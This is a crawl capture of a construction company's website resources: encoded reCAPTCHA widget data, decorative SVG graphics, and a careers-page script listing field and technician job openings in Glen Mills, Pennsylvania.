TdDTCkcKaV8OowpTCogwmworDvhhBw60qTcOsL0XCkE/DoybCpMKMNMOLwp4mUcONL8OJGcO9NsKMWULCtztcC8KEYsKgcSoowpXDscOAwoAUXsK6SmLCpcOEw6TCrAFtTMOtw65mwpMgw6DCj0QcDMKVwrJgOMOKwqYdSWNjw7LDvcKmFsKKw4nDvcKCKcOKNDvDi8O+wrZqwoXDoMKCwo7DtMO/Z8ODFgsTw7c7QcKISsO5bCsGwrRqFzjDqQ4+ZUkpw7nCu8Kjw75Vw6jDj8OxcEvCrBrCjsKjO8OVw4LCqkLCicOZEsOtSMKNdy8nw6gYGcKIDsOebMKpw7jDn3LDpMKDwpVpAcOUHx/Dp2xww4ZObsOZbntvR8KIwrFNawPDu1bDkCDCiwvCpEJ4woQywp3Dni3CggIhwo8pwobCvzvCoMKkXEPCjA7CoMO3wqrCo8KYP0XCk8Kvw6MJw4HDh8KJw7bCtSFOGW4Jw6t/[base64]/Cl8OXDcOkAMK6worCs8OFNcKxwrJNw4rDgsKlVhY+wprCmElsw6dEajYewr7Cq3bDoRjDq8O6JiHChMOSK2Bxe3gkwqs+dRYse8KgbGhoTEt+KU18I8Oeb8OCH8KubcKswq4QRcOTHcOjLlnDj8O7Wj/CkSHDk8OJfcOGeV55FMKObxfClMOkYMKlw5lqPcOsakPClGc0QsOBwp3DsVPDq8KUCS8kIBfCmitKw5MbTcK7w6nDvWlHwp0Zw6bDowDCsArDvWbDtMKgwq1DJMKDMMK6w6ZuwpfDoBbDrsKrw5vDtMOFA8KVQ8OPNjE5wo/CtzXCmk3DrF18w6B0w6fCksO/w6pgFsKbdcOOw6DDhsKGZsKww77CrHfCqBvCgwDChmhZw4FaPcKuw41/aAx0wqjDs1tgRGHDhi7CtMOkZENpw7bCiSTDgVAaw4xZwqrCiMOSwqI5RsKeIMK5cMO0w7sLwojDgQUeCMKHNsKbw63CtsKGwo7DpMKwX8Oqw6LCs8OUw4HCgsOrw7xOw41EExUyBMO2w4XDr8OjQUZSTQE9w6w/RyLDqsOzFMOiw7DCvsK5w6nDusOoPcOZIQ/CpsOSQ8OOGAHDhMKkw5xxwpzDncOQwrbDsB7CjSzDmsKUQwDCl1LDj2Fgwo7CpsK1w4cOwr7CtMK3DcOiwrvCq8KCw6x8aMKjw6vDvzbDoALDmSHDkD/DhMOPUMOEwrfCmcOJw77Ds8OHw43CtnDCq8O5fsONbCXDjsOgJ8KAwpUhP3oJK8O2TcO5eTIgKh/[base64]/[base64]/wq9twqvDmsKrw7TDucOTwoUsw4pTw5nDp8KxVhbCtMObO8OHwqxIV8KoRR4qw5h3w5/CrsKne1FWwoQDwobCkRBZw5ZuMhVYCsOYDi7CosODwrPCt2nCmABnB2UXYsKTFcObw6HDlgdYcFXCscOmE8OpWU50DRpww7HCmGsNDXwnw7zDrsOOw7tqwrvCu1BPWgstwq7DuW86wo7DqsOow7AAw6wIAF/CqcOsKsKVwrg6AMKow69uQxfDocO/dcOrbcO9XTTDgHXCognCsnzCgMK8WcK0A8OjJmfDlwbDoiLDq8OIwrrCvsK9w4FDdcOZw50aMCfDtQrCkE/CgwvDszUwLmvDscOtwpLDuMKtwrPDhEZ4d1rCtnFFV8KWw5zCp8KBwqjCgiHCix0eV1EqDHJ8flDDgUvDisKUwpzCjMO7BsO/[base64]/[base64]/U8KtNUhYO8KgwozDliHCqS16w67CuXjCn8K7w6PDjDPCr8OVwqTDscOyTMODDmjCjsOxKMK+BUMWUjYsLSfCsXwZw5nCj1zDilLCtMOpIcO4d0YiKHPDn8KTwokiCz/CnMOwwqPDmMO4w5cePMKRwrtXFcKQbMOtBcOtw6TDrcOtD07ClGRiCGkfw4gbesOlYgpncsO6wojChcOzwqxdPcKPw6nDrBV6wqvDtMOwwrnDgsKXwowpw6XCn23CsE/Cs8Kbw7XDosOIwpjDsMOnworCv8KPQ2cOGsKEw6d9wq8oZ1jCk2DCmcK1wpnCgsOnGMKAwpPCr8OyKW4xbCEsTMK/RcOcw7rDvWHDjjUJwonCl8K3w7zDggTDlWHDmhfCtF3Dv31Pw7lbw7krwo0Owr7CnQ1Pw7hqw7/DvsOqCsK2wooUaMKfwrPDgUnCmj1sFkwOGcOCXVPCm8K8w79nQQ3CiMKCfMO0Ck5pw49GHFBqMEMXwoBCFDkYw5lzw5tKRcKcwo5te8KLwqnChHQjbsKMwqHCuMO/VMOpYsKmV1HDuMKRwpMsw4Bqwql/RsOKw55gw5TCpcKDFMK8bBrCvcKqwpnDmsKYbcOPNsOZw5gewpsbURk5wrrDo8OkwrTCgR/Dl8Onw5lYw4nDt2/CjChqL8OXwqDDtz9SD2fCt3QMMsKvCsK1AcKpN1XDtR1Wwp/CvMO/EUDCpmsxeMK1J8KcwoQOZWfDoiNuwqvCjxZpwofDkjgGS8KhZsOJMl/DrsOPwojDqRrDmVM1K8ONw4fCm8OVMynChsKyGMODw7IOf1rDu18uw5HDtWsMw5xLwqRYwq/DqMKmwqbCqBcHwo/[base64]/[base64]/[base64]/Cs8ObacKuKT/[base64]/DiV3Du8OARMKtw6QCwr3DiR4SwpVWwqTCrGAYw53DthjDgcOSwrrCsMKuFsKvfE4rw7nDrRQiDcKqwrshwpx7w4B4HxJ2UcKbwrxxNy1uw7Zsw47DolYeesOkVSoRHFTCvETDhBdewrhjw6LCr8OrB8KkYXlSWsOhP8OswpQowp9EAiTDpCYiP8K+aE7Dmi/DvcOXw6ZofMK3dsKawrUTwr82wrTDkzZdw7QWwq5zb8OVKFUPw6HCkMKPcSfDisO/w49ewp14wrk1IHXDhnTDslPDiTMuMlhwT8K7GsKRw4wPITnDt8Kqw4jCgMOGCRDDrGjCjsOyOMOIJijCpcO+w4UEw4EZwrLDhkRXwrbCnz3ChsKwwo5CRxh3w5oywr7CicOtdzrDsx3DpMKqK8OsS3RswoXDlRPCpHEsdsO0wr1QacOcWEp/wp84Y8OkOMKbXMOBLWIKwpsQwofDnsOUwp7Du8ONwoBHwoPDr8K8ZcO/ZsOHJ1XCoH3Dgk3Cm2svwqjDtcORwosjw6fCuMKIBMOWwqZ8w6vCscKjw5XDvMKgwoPDunjCuwbDu3NpBMKSXcOaWQd/wpZSwqBPwqvDosKLDELDo0xjFcKOOiHDojY1KcOlwq/CkcOhw5rCssOeHkPDvsKPw6IGw4/[base64]/wpBaI8KWwpRYw53CuMKpw6w1w7TCpUHCqsOdw5rDgybDmBR5w5scL3fDiWxBwrnDjkXDnxnCusOnw5/CpMKwAcOHwoB1woVvfFl3H2tMw7Uaw7vDvlzCk8OpwrLDpsOmwrnDhsKXKE5ACGE4cHAkCFnDsMOSw5pUw6gIJcKlOMKVw5/DtcO5RcOfwpPDlSoVX8OmUnbCoU1/w53CugXDqDo3SMOow4MXw5fCvGlvA0LDuMKsw5RGCMK6w6HCosOmdMK/[base64]/DhnHDswNxTMOkIcKcwpnDicO3w7JLw795O31kcsKZwqMTO8K8CAHCs8OzQxPDu2pFVmgDCVbCnMO5woF6FHvCssKiYVXCjgLCkMKRw5Z9B8O5wovCsMKBRsOCHWHDqcKTwrAKwoHCssONw6XDkHrCvnM2w4shw5k6w6/DmsOCw7DDjMOLDMKNCMOew40UwrTDqsKgwqhqw4LCh3hIAsKfSMKZL1HCpsKdMH3CjMOZw60Bw7pCw6A5CsOcbMKgw4MVw57CjH/DnMK2wpXCjsOgCgkfw5YGfMOcb8K3BsOZbMO8YnrCmUIVw67DosKDwo3CjHBKccOke2I9eMOxw4Byw4FhPRzCiAwZw6Mow77ClMKVwqoAI8OAw7zCrMOPEXDCpsKuw44Lw6dPw4wBJsKTw593w5FTIh/DqTbChMKTw5MPw6sUw6XCrcKYC8KEfQTDlcKYMsOvP3jCtsK4F0rDmgtFbzPCoxjDg3E/WcOjO8KTwo/DisKCXMKawqQZw6shCEEYwoUlw4bCucK2d8Oaw4Flwq4jHMOAwp7Cm8OVw6oXLcOXwrlgwovCmx/DtMONwp/[base64]/wohrCMKvwpUowqjDkVLCpTRPIlfCqsKFFcOyPnHDt17CtWMow6vCqllpM8KFwp5hVxHChsO2woTDs8O/w63CqcO/[base64]/[base64]/FR5DwrZ4woIJwrVAw4xiKh7CpTjCvcKRwpgBw41Nw5bCk2g1w6TCjX7DpMK6w4TCnlTDhzXChsO1GnttKcOQw4hXwrvCv8Oiwr8xwrxkw6UwWcOjwpPDlcKRMVjCpcOwwqkxw7LCihUow6jCjMKyGFlgbAvCoBV1TMOjBErDmMKGwoPCtA/CjcKLw4jDjMKLw4EJNcK8NMKAP8OCw7nDomRsw4d6wp/CjTolNMK5MMKpUTbCuwcKOcKew7rCm8OeOBYrPW7Cu0PCk1jChms0L8KjY8O7X3DDsnrDqTjDjn7DmMOPVMOdwrDCpMO6wpRwehLDosOcEsOXwqnCu8K/[base64]/ChcKzQynDjXLCksOhw6zDsMKjw4YOAiTChj8vPzPCmsO5Nk/ChUrCo8OxwrfCsmcBdzpCwrjDql3CujZSFXcpw4fDrDViVSJHEcKAKMOvKRzClMKiZcO/w6MJa25/wpLCrcOFOcKgCiIpLMOBw7DCmCDCvFILw6LDm8OSwp7Cr8Okw5zDr8O9wq08woPCisKVJcK5wobCvBVewq8lUUTCg8KUw7LDtsKhAsODPUPDusO7cgTDtl/DosKkw4EpKcKww77DhVjCu8KhbAt/SMKLccOZwpTDrsKDwplJwq/[base64]/w43Ch3E6aMOANMOew6gCw50WPwHDp8O/wo3Cvz1Aw5fCoUIsw47Djk0mwoTDlH9PwpNDFyjCv2rDu8KFwpbCmsKgw6lOw53Cn8OedADCp8OUf8K9wpkiwpF1w4PClgMLwr4AwqrDji5PwrDDpcOawrgBaizDtHIpw4PCk1vDvVbCqMKVNMKDccKrwr/CusKcwq/CvsKDPcKIwrnDmMKzwq1Hw7FAZCx6Sk8SesOKVgXCusKkOMKIw498Ky98w5ANTsOZCsKRSsOpw5pqwpxxGsOcwpBkJsKLw4Ikw4pYRMKRXMO4KMKzCTd2wo/DtmHDtsOAw6rDtcKed8O2V3QoX2A2SAdhwo9AQ3TCkMOlw4gWB0BZw7AwfRzCiMOnw4zCpHLDmcOhZsO9PcKVwpIXVcOKSD4dZkovDD/[base64]/DkMO0wpxjCMO/wpzCm8OtEMKcwpsew4jDqG/[base64]/wpfDtQFFw4vDnDN8dGBqPsKKw6dXMsKRP8K4aMKDWMONQW8owow6ChfDmsOkwq/DikPCgVMNw5x6MsO/fcKfwqrDqXVzU8OJw4bCgzFqw7/Cv8OpwrhmwpHCi8KbACzClcOPZUwhw7TCkcKKw5Qjwo0Vw5PDkAtwwoLDhANFw6LCpMOADcKewoN3acK+wqxuw4cxw5vDm8O3w4dzKcOcw6vChcKhw49zwrzDtsO4w4LDjFfDjDMRMBHDhUNQajBef8OPfMOBw5QrwpNkw7rDnhYHw74PwpDDglfCqMKTwr/CqcOTJ8OBw517w7JJIE57P8O/w5kdw4jDgcOEwrDCjCrDncO4DwkjTcKcdi1FXwgdWBrDvBsow7rCsUIXBMKSNcOkw5rDl33ChXQ0wq8XTcOhJwhxw7RcMkTDiMKLw5Nuw5B/UUHDnV4jXcKwwpxDLMOXLkzCmMKqwq/CtjvDu8OswrVcw6VMZcO4Q8OGwp4\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.morconstruction.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JZmNtyYbj9OiMBDVPcTVj9QmrdtPJl8ZN3/qvjrh1YA\\u003d\x22,1,0,null,1,1769628397670,0,0,[35,9],null,[254,246,27],\x22RC-KLdhLW-eu1FmiA\x22,null,null,null,null,null,\x220dAFcWeA7zySxzcMo1DAu5eaPatF_nXeJ6FVmEOpoOTFKduHb47beAxMydEjPKJVzPtxN7daJL7DkP5mVn8ZqgB-EPxzjgjTaXGA\x22,1769711197654]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/stripe-left.svg
body_size: 625
content:
<svg xmlns="http://www.w3.org/2000/svg" width="693.207" height="84.678" viewBox="0 0 693.207 84.678"><defs><clipPath id="clip-path"><path fill="none" d="M0 0h693.207v84.678H0z"/></clipPath></defs><g id="Repeat_Grid_1" data-name="Repeat Grid 1" clip-path="url(#clip-path)"><g id="Group_409" data-name="Group 409" transform="translate(36.787 -687)"><path id="Subtraction_1" data-name="Subtraction 1" d="M22314.563 163.33h-13.223L22274.168 79h13.121l27.271 84.329zm-59.469 0h-13.223L22214.7 79h13.121l27.271 84.329zm-29.49 0h-13.223L22185.215 79h13.115l27.271 84.329zm-31.621 0h-13.221L22153.59 79h13.119l27.271 84.329zm-29.484 0h-13.227L22124.105 79h13.113l27.277 84.329zm-29.984 0h-13.221L22094.121 79h13.121l27.27 84.329zm-88.811 0h-13.221L22005.311 79h13.121l27.27 84.329zm-29.979 0h-13.225L21975.332 79h13.115l27.275 84.329zm-29.484 0h-13.227L21945.842 79h13.121l27.275 84.329zm-57.291 0h-13.227L21888.557 79h13.115l27.275 84.329zm-29.49 0h-13.221L21859.072 79h13.115l27.27 84.329zm-29.484 0h-13.227L21829.582 79h13.115l27.275 84.329zm-27.8 0h-13.229L21801.781 79h13.121l27.271 84.329zm-59.992 0h-13.223L21741.789 79h13.121l27.271 84.329zm-59.469 0h-13.223l-27.17-84.33h13.119l27.271 84.329zm-29.49 0H21680L21652.832 79h13.119l27.271 84.329zm-31.621 0h-13.221L21621.211 79h13.115l27.275 84.329zm623.469 0h-13.223L22244.684 79h13.115l27.271 84.329zm-180.043 0h-13.23L22064.637 79h13.115l27.275 84.329zm-29.836 0h-13.227L22034.8 79h13.115l27.275 84.329zm-116.758 0h-13.223L21918.047 79h13.115l27.271 84.329zm-145.75 0h-13.223L21772.3 79h13.115l27.271 84.329zm-59.992 0h-13.223L21712.3 79h13.115l27.271 84.329z" transform="translate(-21659 608.002)" fill="#070707"/><g id="Group_408" data-name="Group 408" transform="translate(-1 -206.499)" fill="#ff5307"><path id="Path_144" data-name="Path 144" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16698.121 -18.943)" opacity=".5"/><path id="Path_145" data-name="Path 145" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16668.633 -18.943)" opacity=".5"/><path id="Path_146" data-name="Path 146" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16638.654 -18.943)" opacity=".5"/><path id="Path_147" data-name="Path 147" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16609.164 -18.943)" opacity=".5"/><path id="Path_148" data-name="Path 148" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16577.541 -18.943)" opacity=".5"/><path id="Path_149" data-name="Path 149" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16548.055 -18.943)" opacity=".5"/><path id="Path_150" data-name="Path 150" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16518.074 -18.943)" opacity=".5"/><path id="Path_151" data-name="Path 151" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16488.586 -18.943)" opacity=".5"/><path id="Path_152" data-name="Path 152" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16458.752 -18.943)" opacity=".5"/><path id="Path_153" data-name="Path 153" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16429.264 -18.943)" opacity=".5"/><path id="Path_154" data-name="Path 154" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16399.283 -18.943)" opacity=".5"/><path id="Path_155" data-name="Path 155" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16369.796 -18.943)" opacity=".5"/><path id="Path_156" data-name="Path 156" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16341.995 -18.943)" opacity=".5"/><path id="Path_159" data-name="Path 159" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16253.534 -18.943)" opacity=".5"/><path id="Path_160" data-name="Path 160" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16225.733 -18.944)" opacity=".5"/><path id="Path_161" data-name="Path 161" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16196.246 -18.944)" opacity=".5"/><path id="Path_157" data-name="Path 157" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16312.508 -18.943)" opacity=".5"/><path id="Path_158" data-name="Path 158" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16283.021 -18.943)" opacity=".5"/><path id="Path_162" data-name="Path 162" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16165.742 -18.944)" opacity=".5"/><path id="Path_163" data-name="Path 163" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16136.254 -18.944)" opacity=".5"/><path id="Path_164" data-name="Path 164" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16106.275 -18.944)" opacity=".5"/><path id="Path_165" data-name="Path 165" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16076.785 -18.944)" opacity=".5"/><path id="Path_166" data-name="Path 166" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16045.162 -18.944)" opacity=".5"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jobs.ourcareerpages.com/WebServices/ccp_jobs.aspx?AutoGenerate=yes&GroupBy=&CCPCode=MorConstructionServicesLLC&InAccountID=0&ElementID=BDHRJobListings&JobOrderBy=
body_size: 4679
content:
if (!window.bdhrdata) { window.bdhrdata = {} };
window.bdhrdata.udi_639051999960144942 = { ccpInfo: {"InAccountID":0,"CCPCode":"MorConstructionServicesLLC","Heading":"","GroupBy":6,"GroupByAsc":true,"JobListSortBy":0,"JobListSort2By":0,"JobListSortAsc":false,"JobListSort2Asc":false,"ReturnUrl":"","HomePageUrl":"https://www.morconstruction.com/","ServerUrl":"https://jobs.ourcareerpages.com","ShowConfirmationWidget":false,"ShowAddThisWidget":true,"ShowEmailSignup":true,"ShowCompanyName":false,"ShowCustomContent":true,"CategoryList":[{"Heading":"Field","HeadingSuffix":"","HeadingPrefix":"","ShowCategoryHeading":true,"JobList":[{"ID":968286,"Label":"Field","JobTitle":"Cleaning/Vacuum Truck Operator","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003eJoin Our Team as a Cleaning/Vacuum Truck Operator!\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eMOR Construction, a leading family operated regional construction and maintenance company based in Glen Mills, PA, is seeking a\u0026nbsp;\u003cstrong\u003efull-time Cleaning/Vacuum Truck Operator\u003c/strong\u003e\u0026nbsp;to join our dy","LastUpdateDate":"\/Date(1764883891000)\/","Location":"Glen Mills, PA"},{"ID":968277,"Label":"Field","JobTitle":"Heavy Equipment Operator /Foreperson","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003eMOR Construction Services, Inc. is a locally owned and operated contractor seeking an experienced \u003cstrong\u003eHeavy Equipment Operator \u0026amp; Foreperson\u003c/strong\u003e to join our growing team of highly motivated professionals. We are looking for a reliable, hardworking individual with strong leadership ski","LastUpdateDate":"\/Date(1764882572000)\/","Location":"Glen Mills, PA"},{"ID":961394,"Label":"Field","JobTitle":"Pipeline Laborer","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003eMOR Construction is not just your typical construction company--we\u0027re an organization that places family values and employee well-being at the forefront of our mission. As a family run business, MOR Construction values unity and compassion, fostering an environment where everyone feels like an in","LastUpdateDate":"\/Date(1759769253000)\/","Location":"Glen Mills, PA"},{"ID":960196,"Label":"Field","JobTitle":"CCTV Inspection Truck Operator","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003e\u003cstrong\u003eJoin Our Team as a CCTV Inspection Truck Operator!\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eMOR Construction, a leading \u003cstrong\u003efamily-owned and operated\u003c/strong\u003e regional construction and maintenance company based in \u003cstrong\u003eGlen Mills, PA\u003c/strong\u003e, is seeking a \u003cstrong\u003efull-time CCTV Inspection Truck Operator\u003c/","LastUpdateDate":"\/Date(1758749718000)\/","Location":"Glen Mills, PA"},{"ID":959589,"Label":"Field","JobTitle":"CDL Driver","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003e\u003cstrong\u003e\u003cu\u003e\u003cspan style=\"font-size: 11.5pt; color: rgba(5, 5, 5, 1)\"\u003eCDL DRIVER POSITION\u003c/span\u003e\u003c/u\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 12pt\"\u003eMOR Construction is hiring full-time Class A CDL truck drivers. They require 3 years of experience driving a tri-axle with a trailer and construction ex","LastUpdateDate":"\/Date(1758304834000)\/","Location":"Glen Mills, PA"}]},{"Heading":"Technician","HeadingSuffix":"","HeadingPrefix":"","ShowCategoryHeading":true,"JobList":[{"ID":960396,"Label":"Technician","JobTitle":"Fleet Mechanic","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003eMOR Construction, a leading family operated regional construction and maintenance company based in Glen Mills, PA, is seeking a\u0026nbsp;\u003cstrong\u003efull-time Fleet Mechanic\u003c/strong\u003e\u0026nbsp;to join our dynamic team. This is an excellent opportunity for an experienced Fleet Mechanic to join our growing team","LastUpdateDate":"\/Date(1758892176000)\/","Location":"Glen Mills, PA"}]}],"SearchCriteria":[],"OpenLinkInNewWindow":false,"CustomContent":""}};
bdhr.buildListing("BDHRJobListings", "639051999960144942");


--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/stripe-transparent.svg
body_size: 337
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1074.758" height="84.678" viewBox="0 0 1074.758 84.678"><g id="Group_313" data-name="Group 313" transform="translate(-1343 -2523.322)" fill="#ff5307"><path id="Path_251" data-name="Path 251" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18013.619 1610.879)" opacity=".5"/><path id="Path_252" data-name="Path 252" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17985.818 1610.879)" opacity=".5"/><path id="Path_253" data-name="Path 253" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17956.33 1610.879)" opacity=".5"/><path id="Path_254" data-name="Path 254" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18072.592 1610.879)" opacity=".5"/><path id="Path_255" data-name="Path 255" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18043.105 1610.879)" opacity=".5"/><path id="Path_256" data-name="Path 256" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17925.826 1610.879)" opacity=".5"/><path id="Path_257" data-name="Path 257" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17896.338 1610.879)" opacity=".5"/><path id="Path_258" data-name="Path 258" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17866.359 1610.879)" opacity=".5"/><path id="Path_259" data-name="Path 259" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17836.869 1610.879)" opacity=".5"/><path id="Path_260" data-name="Path 260" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17805.246 1610.879)" opacity=".5"/><path id="Path_167" data-name="Path 167" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17775.76 1610.879)" opacity=".5"/><path id="Path_168" data-name="Path 168" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17745.779 1610.879)" opacity=".5"/><path id="Path_169" data-name="Path 169" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17716.291 1610.879)" opacity=".5"/><path id="Path_170" data-name="Path 170" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17686.457 1610.879)" opacity=".5"/><path id="Path_171" data-name="Path 171" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17656.969 1610.879)" opacity=".5"/><path id="Path_172" data-name="Path 172" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17626.988 1610.879)" opacity=".5"/><path id="Path_173" data-name="Path 173" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17597.502 1610.879)" opacity=".5"/><path id="Path_174" data-name="Path 174" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17569.701 1610.879)" opacity=".5"/><path id="Path_175" data-name="Path 175" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17481.24 1610.879)" opacity=".5"/><path id="Path_176" data-name="Path 176" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17453.439 1610.879)" opacity=".5"/><path id="Path_177" data-name="Path 177" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17423.951 1610.879)" opacity=".5"/><path id="Path_178" data-name="Path 178" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17540.213 1610.879)" opacity=".5"/><path id="Path_179" data-name="Path 179" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(17510.727 1610.879)" opacity=".5"/><path id="Path_238" data-name="Path 238" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18458.205 1610.879)" opacity=".5"/><path id="Path_239" data-name="Path 239" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18428.717 1610.879)" opacity=".5"/><path id="Path_240" data-name="Path 240" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18398.738 1610.879)" opacity=".5"/><path id="Path_241" data-name="Path 241" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18369.248 1610.879)" opacity=".5"/><path id="Path_242" data-name="Path 242" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18337.625 1610.879)" opacity=".5"/><path id="Path_243" data-name="Path 243" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18308.139 1610.879)" opacity=".5"/><path id="Path_244" data-name="Path 244" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18278.158 1610.879)" opacity=".5"/><path id="Path_245" data-name="Path 245" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18248.67 1610.879)" opacity=".5"/><path id="Path_246" data-name="Path 246" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18218.836 1610.879)" opacity=".5"/><path id="Path_247" data-name="Path 247" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18189.348 1610.879)" opacity=".5"/><path id="Path_248" data-name="Path 248" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18159.367 1610.879)" opacity=".5"/><path id="Path_249" data-name="Path 249" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18129.881 1610.879)" opacity=".5"/><path id="Path_250" data-name="Path 250" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(18102.08 1610.879)" opacity=".5"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/team.svg
body_size: 609
content:
<svg xmlns="http://www.w3.org/2000/svg" width="135.114" height="103.242" viewBox="0 0 135.114 103.242"><defs><clipPath id="clip-path"><path id="Rectangle_105" data-name="Rectangle 105" fill="none" stroke="#ff5307" stroke-width="5" d="M0 0h135.114v103.242H0z"/></clipPath></defs><g id="Group_301" data-name="Group 301" opacity=".5"><g id="Group_300" data-name="Group 300"><g id="Group_305" data-name="Group 305"><g id="Group_305-2" data-name="Group 305" clip-path="url(#clip-path)" fill="none" stroke="#ff5307" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"><path id="Path_231" data-name="Path 231" d="M53.092 12.541A8.772 8.772 0 1147.534 1.45a8.779 8.779 0 015.558 11.091z" transform="translate(23.568 .654)"/><path id="Path_232" data-name="Path 232" d="M31.671 39.144L40 23.458c-1.69-.255-10.872.386-13.462 